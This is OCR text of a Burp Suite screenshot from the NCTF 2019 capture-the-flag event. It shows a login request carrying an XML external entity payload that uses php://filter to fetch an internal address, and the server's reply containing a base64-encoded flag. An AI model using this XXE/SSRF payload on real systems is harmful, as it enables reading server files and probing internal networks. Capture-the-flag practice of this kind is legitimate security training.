 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40003 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 223
Origin: http://nctf2019.x1ct34m.com:40003
Connection: keep-alive
Referer: http://nctf2019.x1ct34m.com:40003/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE NOP3 [<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=http://192.168.1.8">  ]>
<user>
<username>&xxe;</username>
<password>admin</password>
</user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Tue, 26 Nov 2019 11:07:21 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 74
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>TkNURntYWEUtbGFic19pc19nMDBkfQ==</msg></result>
? < + > Type a search term 0 matches
Done
S 英